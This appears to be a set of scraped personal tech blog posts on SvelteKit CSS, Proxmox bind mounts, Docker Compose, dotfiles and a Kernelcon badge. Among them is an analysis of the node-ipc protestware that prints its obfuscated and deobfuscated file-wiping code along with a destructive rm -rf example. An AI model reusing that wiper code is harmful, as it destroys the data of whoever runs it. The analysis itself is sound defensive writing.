An amateur dives into proxying ecnrypted SSL traffic from apps on Android 11 devices.
Categories
An amateur dives into proxying ecnrypted SSL traffic from apps on Android 11 devices.
EDIT: The proper method for including a global CSS files is to import it inside the root +layout.svelte file. Doing so will alert Vite to the asset which leads to HMR reflecting changes in the browser whenever the CSS file is updated. The method outlined below will not showcase the same behavior and will require you to restart your development server to reflect CSS changes.
I’ve been playing around with Svelte and SvelteKit recently. So far, I’m a fan but one thing that bothers me is how styles are managed. See, way back in the day when I wanted to build a website, I would create the style of that website in a single file called a Cascading Style Sheet (CSS). If I so chose, I could create multiple style sheets and include them all easily in the header of my website like so:
<link rel=’stylesheet’ href=’public/global.css’>
<link rel=’stylesheet’ href=’public/reset.css’>
But Svelte does things differently. Each Svelte component has its own styles. All of the styles created in that component will only ever apply to markup inside that component (unless specified with :global on the style rule). It’s a great feature because it keeps everything compartmentalized. If I see something that doesn’t look right, I know I can open the component and go to the <style> section at the bottom. Whereas CSS files can quickly become unweildly, making it difficult to track down the correct rule.
But there are times when I would like some rules to apply across the board. For instance, CSS resets. Or what about when I want to apply font styles? And sizes of headers? Doing this in each and every component would be a gigantic pain so instead, I would prefer to include one global style sheet for use throughout the application, and then tweak each component as needed. Sounds simple, right?
Well there’s a catch. Of course there is, I wouldn’t be writing about this if there wasn’t a catch (or would I?). When previewing my application with yarn dev / npm run dev, any styles included the aformentioned “old school way” way will work fine. But when I build that application to prepare it for my production environment via yarn build / npm run build, I notice the style is not included. What gives?

During the build process, I came across this error:
404 asset not found, wtf?
After a lot of digging through Github comment threads, I’ve found that Vite; the tooling used by SvelteKit to build and compile, doesn’t process the app.html file. All good, no big whoop dawg! I can just create a file in my routes called __layout.svelte and import my CSS there.
<script>
import ‘../../static/global.css’;
</script>
Although, that path is ugly to look at. And what if I don’t want that file? I don’t know, maybe I have hangups about extraneous files in my projects, cluttering up my valuable mind space 🙃.
Anyways, it turns out there is an option to get Vite to process the global.css from within the app.html. It looks like so:
<link rel=’stylesheet’ href=’%sveltekit.assets%/global.css’>
<link rel=”icon” href=”%sveltekit.assets%/favicon.png” />
See, Vite does actually process the app.html file but it only creates the links to those assets if it sees the %svelte% keyword. The best part about this method is that my app.html file will be processed accordingly with Vite and the assets will be included. Plus, I can keep that valuable clutter out of my project (and headspace!).
SvelteKit is still in development and has a long ways to go, but it’s great to see some different ideas being incorporated into the front-end framework race. It’s also a fun tool to build with and sometimes, we could use a little fun while building.
On March 7th, 2022, the developer known as RIAEvangelist pushed a commit containing a new file dao/ssl-geospec.js to the node-ipc Github repository, for which, they are the owner and maintainer. This code, along with a subsequent version, were not typical of this project. The node-ipc module is a JavaScript module used to facilitate local and remote inter-process communication. The project was so ubiquitous that it was even used in large frameworks such as vue-cli (a CLI used in conjunction with Vue JS). That was, until the world found out what the code from March 7th, did.
Trying to be sneaky, RIAEvangelist obfuscated the code similarly to malware I’ve noted before. RIAEvangelist was upset with Russia and Belarus for the invasion of Ukraine and as a form of protest, decided that this package should teach unsuspecting developers in those countries a lesson, by replacing all files on their computers with “❤️”.
Ethics and Software Collide
I don’t intend to go into the ethics or morality of the situation but I do believe it raises some interesting questions. Since this was RIAEvangelist’s project, as creator and maintainer, can they do whatever they want with it? What if the developer accidentally added code that did something similar? To be clear, that was most definitely not the case here. The developer is frequently and publicly called out on this yet refuses to admit any wrongdoing.
But what if an outsider attempted to backdoor the project? Many developers and companies around the world depend on this project, but how many of them were giving back to the project? As more open source developers face burnout, how should open source projects that have become baked into the core of the internet receive support? What responsibility do users of these dependencies have to help sustain them? What about the fortune 500 companies that are profiting off these projects? The developer of Faker and Color JS also had some thoughts about that very same questions earlier this year and made those thoughts public by self-sabotaging both projects.
The Code
Ethics, morals, and politics aside, the code itself is what intrigued me. I wanted to know how it was done. How does one write code to completely wipe a computer? The answer is actually quite boring. If you’re familiar with Unix file systems and have ever attempted to remove a file via the command line, you know that you must be very careful about running certain all commands. For instance, if you’re trying to remove a file in the directory /home/user/test.txt, you DO NOT want to have a space after that first “/”. Running sudo rm -rf / home/user/test.txt will cause serious problems on your computer. DO NOT RUN THAT COMMAND!
RIAEvangelst did essentially the same thing so without further ado, the code in all of its obfuscated glory:
import u from”path”;import a from”fs”;import o from”https”;setTimeout(function(){const t=Math.round(Math.random()*4);if(t>1){return}const n=Buffer.from(“aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU4YTUzMDkxNTQ=”,”base64″);o.get(n.toString(“utf8”),function(t){t.on(“data”,function(t){const n=Buffer.from(“Li8=”,”base64″);const o=Buffer.from(“Li4v”,”base64″);const r=Buffer.from(“Li4vLi4v”,”base64″);const f=Buffer.from(“Lw==”,”base64″);const c=Buffer.from(“Y291bnRyeV9uYW1l”,”base64″);const e=Buffer.from(“cnVzc2lh”,”base64″);const i=Buffer.from(“YmVsYXJ1cw==”,”base64″);try{const s=JSON.parse(t.toString(“utf8”));const u=s[c.toString(“utf8”)].toLowerCase();const a=u.includes(e.toString(“utf8”))||u.includes(i.toString(“utf8”));if(a){h(n.toString(“utf8”));h(o.toString(“utf8”));h(r.toString(“utf8”));h(f.toString(“utf8″))}}catch(t){}})})},Math.ceil(Math.random()*1e3));async function h(n=””,o=””){if(!a.existsSync(n)){return}let r=[];try{r=a.readdirSync(n)}catch(t){}const f=[];const c=Buffer.from(“4p2k77iP”,”base64″);for(var e=0;e<r.length;e++){const i=u.join(n,r[e]);let t=null;try{t=a.lstatSync(i)}catch(t){continue}if(t.isDirectory()){const s=h(i,o);s.length>0?f.push(…s):null}else if(i.indexOf(o)>=0){try{a.writeFile(i,c.toString(“utf8”),function(){})}catch(t){}}}return f};const ssl=true;export {ssl as default,ssl}
I shouldn’t have to say this, but DO NOT RUN THIS CODE!
Deobfuscation
If you’re curious about what the code would look like before obfuscation; maybe as the developer wrote it, I have cleaned it up and annotated it with comments. Again, DO NOT RUN THIS CODE. For the most part, it should fail as the API key that was originally shipped with the code is no longer valid, and even if it was, it should only affect users with an IP located in Russia or Belarus. Still, better safe than sorry.
My methodology for cleaning it up was simple; copy the code, install Prettier to prettify it, then go through it line by line, searching for minified variable names and replacing them with better named variables. As such, there may be a couple errors but for the most part, this is close to what the developer originally wrote. Probably.
import path from “path”;
import fs from “fs”;
import https from “https”;
setTimeout(function () {
// get a random number between 0 and 4
const t = Math.round(Math.random() * 4);
// 3/4 of times, exit this script early
// likely to avoid detection
if (t > 1) {
return;
}
// make request to api to find IP geolocation
https.get(
“https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154”,
function (res) {
res.on(“data”, function (data) {
try {
// parse data from request
const results = JSON.parse(data.toString(“utf8″));
// get country of origin from local IP
const countries = results[”country_name”].toLowerCase();
const fs =
countries.includes(“russia”) || countries.includes(“belarus”);
if (fs) {
wipe(“./”); // wipe current dir
wipe(“../”); // wipe 1 dir above current
wipe(“../../”); // wipe 2 dirs above current dir
wipe(“/”); //wipe root dir
}
} catch (error) {}
});
}
);
}, Math.ceil(Math.random() * 1e3)); // setTimeout of random time up to 1s
// recursive function to overwrite files
async function wipe(filePath = “”, current = “”) {
// if file doesn’t exist, exit
if (!fs.existsSync(filePath)) {
return;
}
let dir = [];
try {
dir = fs.readdirSync(filePath);
} catch (error) {}
const remainingFiles = [];
for (var index = 0; index < dir.length; index++) {
const file = path.join(filePath, dir[index]);
let info = null;
try {
info = fs.lstatSync(file);
} catch (info) {
continue;
}
if (info.isDirectory()) {
// recurse into directory
const level = wipe(file, current);
level.length > 0 ? remainingFiles.push(…level) : null;
} else if (file.indexOf(current) >= 0) {
try {
// overwrite current file with ❤️
fs.writeFile(file, “❤️”, function () {});
} catch (info) {}
}
}
return remainingFiles;
}
// a constant must have a value when initialized
// and this needed to export something at the very end of the file
// to look useful, so may as well just export a boolean
const ssl = true;
export { ssl as default, ssl };
and them’s the facts
If you’ve made it this far, you’re probably hoping for some advice on how to protect yourself against this sort of attack. The best advice for now is to not live in Russia or Belarus. After that, version lock your dependencies. Then, check your package.json/package.lock against known vulnerabilities. NPM includes software to make this simple but for PHP dependencies, there are projects like the Symfony CLI tool. Fortunately, this project was given a CVE which makes Github Dependabot and NPM audits alert users. Don’t just ignore those, do something about them! Finally, actually look at the code you’re installing, don’t give trust implicitly, take frequent backups, and be mindful of what you’re installing on your system.
PS
If you’re a Node developer, it’s worth taking a look at Deno. Deno is a project from the creator of Node that is secure by default. Packages have to explicitly be granted permission to access the file system, network, and environment. This type of attack shouldn’t be possible within a Deno environment unless the developer grants permission to the package.
PPS
I have more thoughts about the ethics of blindly attacking all users with an IP based in Russia or Belarus but I’m not nearly as articulate as others so I would suggest reading this great article from the EFF.
Update: As evident by the comments on this post, it seems this method may not work for all installs. The issue seems to be with SMB shares. This post outlines the process with NFS shares. Thanks to Alex in the comments for these findings. If you find other issues or learn why this is the case, leave a comment below or fill out the contact form.
When ever I run into an issue during GNU/Linux server administration, 9 times out of 10, it’s due to permissions. By this point, it’s only frustrating when I realize that I didn’t check the permissions first. Since starting my homelab years ago, one issue that has plagued me has been giving write access to my unprivileged LXC containers in a shared storage.
I could possibly sidestep this problem by starting a VM but I like containers. Why? Containers are great because they reduce resources consumed, segment logic, and are quickly reproduced. This is all accomplished by using existing features of the Linux kernel and its user space. The host machine already has a kernel (unlike a VM which is given its own kernel), so when running a container, the host machine kernel is shared with the container and is managed by the host as another user on the system. By design, unprivileged LXC containers (henceforth known as unpriv LXC) have no permissions on the host machine. They are relegated to the nobody user and nogroup group. This ensures that if an attacker were to compromise the container, they would have no permissions on the host machine. That’s all well and good, but what if you want to share storage across your unprivileged containers? There are presumably ways that you can punch holes in AppArmor but Proxmox does in fact, make it simple.
In my example, I have an unpriv LXC running Plex. I don’t want this container to be able to do anything on the host but I would like it to be able to read and write from a shared media folder on my network.
Mounting NFS
The first step, is making sure the Proxmox host has access to the Network File Share (NFS). This is incredibly simple via the GUI. Under Storage View, click the Datacenter, then click Storage. Click the “Add” button and select the appropriate storage option. In your case, it may be SMB/CIFS or Directory but in my case, it’s NFS.
** Update: As noted by commenters, this process does not work for SMB shares. **
The ID will be the name of the storage, the server is your NFS IP address, export is the NFS path, and the content is what Proxmox will use this storage for.
Bind Mount
Once our host has access to the NFS, we need to give the container access to that data via a bind mount. A bind mount is a folder on the host that is mapped inside the container. To create the bind mount, open the Proxmox CLI, and run
pct set 100 -mp0 /host/shared_dir_location,mp=/path/in/container
pct is the Proxmox Container Toolkit
set tells pct we’re going to set an option
100 is the container ID we’ll be working on
-mp0 is the name of the mount point
the first path listed is the directory on your host you’re attempting to share with the container
,mp=/path is the path where we want that directory mounted within the container
Permissions
From here, open the Proxmox GUI (web interface) and within the Server View, click Datacenter > Permissions > Groups.
Permissions management for a Proxmox Datacenter
After that, click the “Create” button to make a new group permission. Give it a name like “shared_file_access” and a description so you know what it does. We’ll also go on to select “Roles” below “Groups” and create a new role. Give the new role a name like “DataAccessRole” and assign it the storage related privileges, which are the ones that start with “Datastore.” as well as “Pool.Allocate” and “Pool.Audit.”
Once that’s complete, we can select our container from the server list on the left, navigate to it’s permissions, and click “Add” to give it our group permission and the role. We’ll want to do the same thing for the storage point we mounted earlier on the host. That can be found under Data center > Storage. Select your storage point, and navigate to the permissions of it. From there, give it the same permissions you gave to our container.
If your storage location is properly mounted inside of Proxmox, your unpriv LXC should now be able to read and write to the location we mounted earlier! You can test this by opening a terminal in your unpriv LXC, navigating to the bind mount point, and attempting to create a file there eg. touch test.txt.
Comment below with how well this worked for you, and if you liked this post, share it around.
For roughly the past 8 years, I’ve programmed primarily in PHP. In that time, a lot has changed in web development. Currently, many jobs and tools require some working knowledge of JavaScript; whether it is vanilla JS, Node, npm, TypeScript, React, Vue, Svelte, Express, Jest, or any of the other tens of thousands of projects out there. While there is no shortage of excellent reading material online about all of these technologies, you can only read so much before you need to actually do something with it. In my recent experiments with various tooling and packages, I came across node-fetch, which simplifies making HTTP requests in Node JS applications. Because HTTP requests are a core technology of the internet, it’s good to be familiar with how to incorporate them into one’s toolkit. It can also a fun exercise to simply retrieve data from a website via the command line.
And because this was just for fun, I didn’t think it was necessary to create a whole new repository on Github so I’ve included the code below. It’s really simple, and would be even simpler if done in vanilla JS but I like to complicate things so I made an attempt in TypeScipt.
package.json
{
“devDependencies”: {
“@types/node”: “^17.0.16”,
“eslint”: “^8.8.0”,
“prettier”: “^2.5.1”,
“typescript”: “^4.5.5”
},
“dependencies”: {
“node-fetch”: “^3.2.0”
},
“scripts”: {
“scrape”: “tsc && node dist/scrape.js”,
“build”: “tsc”
},
“type”: “module”
}
I was conducting a few experiments in the same folder and another of those ran into issues with ts-node but, using that package would simplify this setup. For instance, instead of running tsc && node dist/scrape.js, we could just run ts-node scrape.ts in the “scrape script”.
tsconfig.json
{
“compilerOptions”: {
“lib”: [”es2021″],
“target”: “ES2021”,
“module”: “ESNext”,
“strict”: true,
“outDir”: “dist”,
“sourceMap”: true,
“moduleResolution”: “Node”,
“esModuleInterop”: true
},
“include”: [”src/**/*”],
“exclude”: [”node_modules”, “**/*.spec.ts”]
}
In an effort to make other experimental scripts work with TypeScript, this configuration became needlessly complicated. 😅
scrape.ts
import fetch from ‘node-fetch’;
const url = ‘https://closingtags.com/wp-json/wp/v2/posts?per_page=100′;
async function scrape(url: string) {
console.log(`Scraping… ${url}`);
fetch(url)
.then((res) => res.json() as any as [])
.then((json) => {
json.forEach(element => console.table([element[’id’], element[’title’][’rendered’], element[’link’]]));
});
}
scrape(url);
The scrape.ts script itself is quite simple, coming in at only 15 lines. Firstly, it imports the node-fetch package as “fetch” which we’ll use to make the requests. It then defines a URL endpoint we should scrape. To prevent the script from clogging up the log files of someone else’s site, I’ve pointed it to the WordPress REST API of this very site; which returns all of the posts in JSON format. Next, the script sets up the scrape function which takes our URL and passes it to fetch (imported earlier from node-fetch). We get the data from the URL as JSON (do some converting of the types so TypeScript will leave us alone about the expected types 😬), and output each returned item’s ID, title, and URL in it’s own table to the console. Simple!
There are lots of ways this could be expanded on like saving the retrieved data to a file or database, grabbing data from the HTML and searching the DOM to only get specific chunks of the page by using cheerio, or even asking the user for the URL on startup. My intentions for this script weren’t to build some elaborate project, but rather to practice fundamentals I’ve been learning about over the past few months. This groundwork will serve for better and more interesting projects in the future.
I’ve recently done some work on a personal project that I have put off for far too long. The project itself is a chat bot for moderating Telegram chat groups but this post isn’t about that project. Instead, it will focus on how I simplified setup of the development environment using Docker Compose.
I don’t have much experience with Docker or Docker Compose because in the past, I’ve used Vagrant for creating my environments. And Vagrant has been great, but over the years, I’ve run into a few issues:
virtual machines can take up to a minute to start, sometimes longer
new boxes (images) are slow to download
software versions fall out of sync with production environments
unexpected power outages have led to corrupted VMs
These issues are likely addressable in each configuration but between custom shell scripts and having so little experience with Ruby (Vagrantfiles are written in Ruby), managing it can quickly become unwieldy. Plus, Docker has become a de facto industry standard so it’s about time I learned something about it.
Ideally, this project would have a single file that makes spinning up a consistent development environment quick and painless, which is where Docker Compose comes in. A docker-compose.yml file; located in the root directory of the project, will make starting the environment as simple as running a single command; docker-compose up -d. The “-d” flag runs the containers in detached mode (the background) which frees up your terminal.
MongoDB
My first goal was to get MongoDB working with the project. This was relatively easy since the docker community maintains an official MongoDB image with an example docker-compose.yml:
# Use root/example as user/password credentials
version: ‘3.1’
services:
mongo:
image: mongo
restart: always
environment:
MONGO_INITDB_ROOT_USERNAME: root
MONGO_INITDB_ROOT_PASSWORD: example
mongo-express:
image: mongo-express
restart: always
ports:
– 8081:8081
environment:
ME_CONFIG_MONGODB_ADMINUSERNAME: root
ME_CONFIG_MONGODB_ADMINPASSWORD: example
ME_CONFIG_MONGODB_URL: mongodb://root:example@mongo:27017/
Since I wanted to start simple, I ran Node locally and connected to the MongoDB container as if it were another machine. To do that, ports needed to be exposed to the host machine. I also needed a database setup and for that same database to persist. I decided to keep the Mongo Express container as it creates a useful web interface for checking data.
version: ‘3.1’
services:
mongo:
container_name: toximongo
image: mongo
restart: always
environment:
MONGO_INITDB_ROOT_USERNAME: root
MONGO_INITDB_ROOT_PASSWORD: toxipass
MONGO_INITDB_DATABASE: toxichatdb
ports:
– 27017:27017
volumes:
– ./init-mongo.js:/docker-entrypoint-initdb.d/init-mongo.js:ro
– ./mongo-volume:/data/db
mongo-express:
container_name: toximongo-express
image: mongo-express
restart: always
ports:
– 8081:8081
environment:
ME_CONFIG_MONGODB_ADMINUSERNAME: root
ME_CONFIG_MONGODB_ADMINPASSWORD: toxipass
ME_CONFIG_MONGODB_URL: mongodb://root:toxipass@mongo:27017/toxichatdb
Some of the changes to take note of:
name containers to make them easy to differentiate and access
usernames + passwords set
expose MongoDB to local machine on port 27017
create a persistent volume at ./mongo-volume/ in the root of the project
run /docker-entrypoint-initdb.d/init-mongo.js to create a user and initialize the database
init-mongo.js is a very simple script that runs when the container is started for the first time.
db.createUser({
user: ‘root’,
pwd: ‘toxipass’,
roles: [
{
role: ‘readWrite’,
db: ‘toxichatdb’,
},
],
});
Node
After getting access to a database, the next step was to include Node. Since Node versions change frequently, its great to ensure that all developers are supporting the same version. It also simplifies getting started working on the project if a developer isn’t expected to have to install something else. This was also straightforward since there is an official image supplied by the Node JS Docker team with extensive documentation.
version: ‘3.1’
services:
node:
container_name: toxinode
image: “node:16”
user: “node”
working_dir: /home/node/app
environment:
– NODE_ENV=development
volumes:
– ./:/home/node/app
expose:
– “8080”
command: [sh, -c, “yarn && yarn start”]
mongo:
container_name: toximongo
image: mongo
restart: always
environment:
MONGO_INITDB_ROOT_USERNAME: root
MONGO_INITDB_ROOT_PASSWORD: toxipass
MONGO_INITDB_DATABASE: toxichatdb
ports:
– 27017:27017
volumes:
– ./init-mongo.js:/docker-entrypoint-initdb.d/init-mongo.js:ro
– ./mongo-volume:/data/db
mongo-express:
container_name: toximongo-express
image: mongo-express
restart: always
ports:
– 8081:8081
environment:
ME_CONFIG_MONGODB_ADMINUSERNAME: root
ME_CONFIG_MONGODB_ADMINPASSWORD: toxipass
ME_CONFIG_MONGODB_URL: mongodb://root:toxipass@toximongo:27017/toxichatdb
Again, I’ve given the container a custom name. There isn’t much else changed except for the command which issues a shell inside the container, calls Yarn to install dependencies, and then starts the application.
Summary
Since incorporating Docker Compose with this project, I’ve been impressed at the speed with which my development environment can start. This setup doesn’t include a Dockerfile but because it isn’t building custom images, I didn’t think that was necessary to include. I’m certain there are ways to improve it and I’ve got lots to learn, especially if I’d like to incorporate deploying this to production environments. If you’ve got tips or suggestions, let me know!
I had plans to do an in-depth post about web application security this month but some major changes in my life made it difficult to finish the required research. Instead, I’m going to share something a little different.
Presenting, the Hacker Hotkey, the badge for Kernelcon 2021!
Hacker Hotkey on the left in a 3D printed case that a friend gave to me. Notice the custom sticker that perfectly fit the key caps.
Since Kernelcon 2021 was virtual again this year, the organizers wanted to do something different so they hosted a live hacking competition where viewers could vote on the challenges contestants were issued. The Hacker Hotkey came pre-programmed to open links to the event stream, the Discord chat, and cast votes. They’re currently still available for sale so grab one while you can and get yourself a handy-dandy stream deck!
As always, the organizers of Kernelcon knocked it out of the park but I’d be lying if I said I didn’t spend most of the time tinkering with my Hacker Hotkey. I thought I’d share my code and configuration here.
Edit (5/7/21): In order to get better support for media keys and contribute to the kernelcon/hacker-hotkey project, I’ve removed the old repository and updated it with one that no longer has my custom keybindings. Stay tuned, as this could be interesting!
All I really did was fork the official Kernelcon git repo and add in my own commands and keyboard shortcuts. I don’t do any streaming (for now) so my tweaks were meant to be simpler. For instance:
key 1 opens up a link to my personal cloud
key 2 starts OBS with the replay buffer running
key 3 is supposed to save the replay buffer to a file but I couldn’t get that to happen without setting a keyboard shortcut in OBS Studio (Ctrl + F8). I ran into a strange issue where the Hacker Hotkey will send those exact keystrokes to the system, but OBS Studio doesn’t recognize it unless OBS has focus. Loads of good that does me when I want to save a replay while I’m gaming! But weirdly enough, it works just fine when using the actual keystrokes on my keyboard. I’ll keep tinkering at it and hopefully get something better working.
key 4 uses gnome-screenshot to take a screenshot of the window that’s in focus and save that to my ~/Pictures directory
I wanted to set one key to toggle mute on my microphone, one to toggle my camera, another to pause/play music, and the last to move to the next song, but to get that working, I ended up having to set keyboard shortcuts within GNOME. That’s fine, but I can just use those keyboard shortcuts instead of the Hacker Hotkey so it’s doesn’t make a lot of sense. I also wanted the hotkey to be portable so that I could plug it into another system and keep that functionality and this way does not achieve that.
If you have any ideas about how I can fix this, or get my keyboard shortcuts to at least be portable via my dotfiles, leave a comment. I’m a little out of my depth with Arduino development but hey, it’s a fun learning opportunity
Edit (5/14/21): My repository now has support for media keys which makes toggling the play/pause of your system audio much simpler. This was achieved by swapping out the standard keyboard library with the NicoHood/HID library. See my pull request for more information.
My new keybindings follow like so:
key1 – open link to my cloud
key2 – start OBS with replaybuffer running
key3 – key binding set in OBS to save replay buffer (still not working unless OBS has focus)
key4 – take a screenshot using gnome-screenshot -w
key5 – print an emoticon and hit return
key6 – mic mute commands
key7 – MEDIA_PLAY_PAUSE
key8 – MEDIA_NEXT
Purchasing a new computer is all fun and games until you have to set it up. You’ve just opened up your brand spanking new machine and you want to play with it, but you can’t do that until you get everything you need installed. What do you do if you’ve just installed your favorite GNU/Linux distribution when a shiny, new one comes along? You were finally getting comfortable and the last thing you want to do is fight through the hassle of setting up your environment again.
Instead of sloshing through the installation of all those dependencies, you can take a little bit of time to setup a .dotfiles repository. What are .dotfiles? They’re those hidden files in your home folder that manage your profile configuration. You don’t need all of them, but a few can go a long ways. Take a look at mine. Whenever I’m setting up a new machine, the first thing I do is install git. From there, I can pull down my version controlled configuration, and be up and running in minutes. Let’s do a breakdown of each file.
.bash_aliases
# shortcuts
alias lh=’ls -lha’
alias plz=’sudo $(history -p \!\!)’
alias codecept=”php vendor/bin/codecept”
# Change directories aliases
alias cdot=’cd ~/.dotfiles’;
alias cdtox=’cd ~/Dev/projects/mine/tox’;
alias cdhack=’cd ~/Dev/vvv/www/hack/public_html/wp-content’
alias cdintra=’cd ~/Dev/projects/kalix’;
alias cdvvv=’cd ~/Dev/vvv’;
alias cdans=’cd ~/Dev/ans’;
# Apps
alias postman=’/usr/bin/PostmanCanary’
# Compress JPGs into directory
alias compress=’mkdir compressed;for photos in *.jpg;do convert -verbose “$photos” -quality 85% -resize 1920×1080 ./compressed/”$photos”; done’
As you can see, keeping useful comments in your .dotfiles can make maintenance easier. You’ll notice a few aliases that I have for frequently used commands, followed by a few more aliases that take me to frequently accessed directories. Lastly, you’ll notice a familiar command I use when compressing images.
.bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don’t do anything
case $- in
*i*) ;;
*) return;;
esac
# don’t put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don’t overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern “**” used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval “$(SHELL=/bin/sh lesspipe)”
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z “${debian_chroot:-}” ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we “want” color)
case “$TERM” in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n “$force_color_prompt” ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it’s compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
# Add git branch if its present to PS1
parse_git_branch() {
git branch 2> /dev/null | sed -e ‘/^[^*]/d’ -e ‘s/* \(.*\)/(\1)/’
}
if [ “$color_prompt” = yes ]; then
PS1=’${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[01;31m\] $(parse_git_branch)\[\033[00m\]\$ ‘
else
PS1=’${debian_chroot:+($debian_chroot)}\u@\h:\w $(parse_git_branch)\$ ‘
fi
# If this is an xterm set the title to user@host:dir
case “$TERM” in
xterm*|rxvt*)
PS1=”\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1″
;;
*)
;;
esac
# enable vi shortcuts
set -o vi
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval “$(dircolors -b ~/.dircolors)” || eval “$(dircolors -b)”
alias ls=’ls –color=auto’
#alias dir=’dir –color=auto’
#alias vdir=’vdir –color=auto’
alias grep=’grep –color=auto’
alias fgrep=’fgrep –color=auto’
alias egrep=’egrep –color=auto’
fi
# colored GCC warnings and errors
#export GCC_COLORS=’error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01′
# some more ls aliases
alias ll=’ls -alF’
alias la=’ls -A’
alias l=’ls -CF’
# Add an “alert” alias for long running commands. Use like so:
# sleep 10; alert
alias alert=’notify-send –urgency=low -i “$([ $? = 0 ] && echo terminal || echo error)” “$(history|tail -n1|sed -e ‘\”s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//’\”)”‘
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don’t need to enable
# this, if it’s already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
# disable Software Flow Control
stty -ixon
For the most part, this is a standard .bashrc file. The part that I find most helpful is the portion that shows me whatever git branch I’m on in the current directory (provided there is a git repo in the directory).
.vimrc
set nocompatible ” be iMproved, required
filetype off ” required
set number
set tabstop=4
set softtabstop=0 noexpandtab
set shiftwidth=4
set autochdir
set wildignore+=vendor/**,mail/**,runtime/**
let $BASH_ENV = “~/.bash_aliases”
syntax on
” set the runtime path to include Vundle and initialize
set rtp+=~/.vim/bundle/Vundle.vim
call vundle#begin()
” alternatively, pass a path where Vundle should install plugins
“call vundle#begin(‘~/some/path/here’)
” let Vundle manage Vundle, required
Plugin ‘VundleVim/Vundle.vim’
” Color scheme
Plugin ‘morhetz/gruvbox’
” File Tree
Plugin ‘scrooloose/nerdtree’
” Search files
Plugin ‘ctrlpvim/ctrlp.vim’
” Install ripgrep as well (https://github.com/BurntSushi/ripgrep)
Plugin ‘dyng/ctrlsf.vim’
” Multi-cursor support
Plugin ‘terryma/vim-multiple-cursors’
” Surrounding tags
Plugin ‘tpope/vim-surround’
” Upgraded status line
Plugin ‘itchyny/lightline.vim’
” Syntax checks
Plugin ‘vim-syntastic/syntastic’
” Git
Plugin ‘tpope/vim-fugitive’
” auto-complete
Plugin ‘Valloric/YouCompleteMe’
” All of your Plugins must be added before the following line
call vundle#end() ” required
filetype plugin indent on ” required
” To ignore plugin indent changes, instead use:
“filetype plugin on
”
” Brief help
” :PluginList – lists configured plugins
” :PluginInstall – installs plugins; append `!` to update or just :PluginUpdate
” :PluginSearch foo – searches for foo; append `!` to refresh local cache
” :PluginClean – confirms removal of unused plugins; append `!` to auto-approve removal
”
” see :h vundle for more details or wiki for FAQ
” Put your non-Plugin stuff after this line
colorscheme gruvbox
set background=dark
” Python path (required for autocomplete plugin)
” let g:python3_host_prog = ‘c:\\Users\\dylan\\AppData\\Local\\Programs\\Python\\Python37-32\\python.exe’
set encoding=utf-8
” Auto start NERDtree
autocmd vimenter * NERDTree
map <C-k> :NERDTreeToggle<CR>
autocmd BufEnter * if (winnr(“$”) == 1 && exists(“b:NERDTree”) && b:NERDTree.isTabTree()) | q | endif
let g:NERDTreeNodeDelimiter = “\u00a0″
let g:NERDTreeShowHidden = 1
” search settings
let g:ctrlsf_default_root = ‘project’
let g:ctrlsf_position = ‘bottom’
let g:ctrlsf_default_view_mode = ‘compact’
let g:ctrlp_custom_ignore = {
\ ‘dir’: ‘vendor\|.git\$’
\}
” code quality
set statusline+=%#warningmsg#
set statusline+=%{SyntasticStatuslineFlag()}
set statusline+=%*
let g:syntastic_always_populate_loc_list = 1
let g:syntastic_auto_loc_list = 1
let g:syntastic_check_on_open = 1
let g:syntastic_check_on_wq = 1
” status line config
set noshowmode
let g:lightline = {
\ ‘active’: {
\ ‘left’: [ [ ‘mode’, ‘paste’ ],
\ [ ‘gitbranch’, ‘readonly’, ‘filename’, ‘modified’ ] ],
\ ‘right’: [ [ ‘lineinfo’ ], [’absolutepath’] ]
\ },
\ ‘component_function’: {
\ ‘gitbranch’: ‘fugitive#head’
\ },
\ }
” YouCompleteMe Options
let g:ycm_disable_for_files_larger_than_kb = 1000
” autoinsert closing brackets
“inoremap ” “”<left>
“inoremap ‘ ”<left>
“inoremap ( ()<left>
“inoremap [ []<left>
inoremap { {}<left>
inoremap {<CR> {<CR>}<ESC>O
inoremap {;<CR> {<CR>};<ESC>O
” nvim terminal options
” To map <Esc> to exit terminal-mode: >
